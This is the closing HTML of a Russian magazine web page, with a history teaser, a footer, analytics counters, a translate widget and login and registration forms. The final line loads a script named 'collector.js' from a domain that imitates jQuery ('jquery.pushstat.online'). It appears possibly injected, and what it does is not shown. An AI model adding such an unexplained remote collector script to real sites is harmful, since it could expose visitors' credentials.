                                            <a href="/hronogor/3765" title="25 февраля 1716 года Петр I поручил Бековичу-Черкасс ...">25 февраля 1716 года Петр I поручил Бековичу-Черкасс ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/hronogor/3765">Как это ни удивительно, но царь рубил окно в Европу, имея большие виды на Восток. Петр понимал: кто сумеет договориться с правителями Хивы и Бухары, тот и получит&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="96977365686f54760d399b3222e5ae19" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="96977365686f54760d399b3222e5ae19" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fhronogor%2F4470"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
